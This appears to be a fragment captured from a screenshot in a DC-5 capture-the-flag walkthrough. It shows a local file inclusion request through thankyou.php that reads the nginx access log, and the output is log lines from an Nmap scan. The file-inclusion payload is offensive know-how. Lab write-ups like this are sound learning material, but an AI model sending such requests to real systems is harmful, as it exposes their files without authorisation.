 192.168.12.59/thankyou.php?file=/var/log/nginx/access.log
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.12.56 - - [09/Jun/2020:22:32:33 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.12.56 - - [09/Jun/2020:22:32:35 +1000] "GET / HTTP/1.1"
200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.12.56 - - [09/Jun/2020:22:32:35 +1000]
"POST /sdk HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.12.56 - - [09/Jun
/2020:22:32:35 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.12.56 - - [09/Jun/2020:22:32:35 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.12.56 - - [09/Jun/2020:22:32:35 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 192.168.12.56 - - [09/Jun/2020:22:32:35 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible;
Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.12.56 - - [09/Jun/2020:22:32:35 +1000] "GET /nmaplowercheck1591705956
HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.12.56 - - [09/Jun/2020:22:32:35
+1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.12.56 - -